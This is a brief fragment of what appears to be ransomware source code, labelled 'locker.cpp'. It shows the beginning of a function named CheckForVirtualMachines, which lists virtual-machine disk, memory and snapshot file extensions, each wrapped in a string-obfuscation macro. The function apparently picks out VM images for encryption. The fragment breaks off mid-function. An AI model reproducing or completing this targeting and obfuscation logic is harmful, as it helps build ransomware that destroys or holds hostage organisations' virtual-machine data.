 > locker.cpp
CheckForVirtualMachines(__in LPCWSTR Filename)
{
LPCWSTR Extensions[] =
{
OBFW(L".vdi"),
OBFW(L".vhd"),
OBFW(L".vmdk"),
OBFW(L".pvm"),
OBFW(L".vmem"),
OBFW(L".vmsn"),
OBFW(L".vmsd"),
OBFW(L".nvram"),
OBFW(L".vmx"),
OBFW(L".raw"),
OBFW(L".qcow2"),
OBFW(L".subvol"),
OBFW(L".bin"),
OBFW(L".vsv"),
OBFW(L".avhd"),
OBFW(L".vmrs"),
OBFW(L".vhdx"),
OBFW(L".avdx"),
OBFW(L".vmcx"),
OBFW(L".iso")
};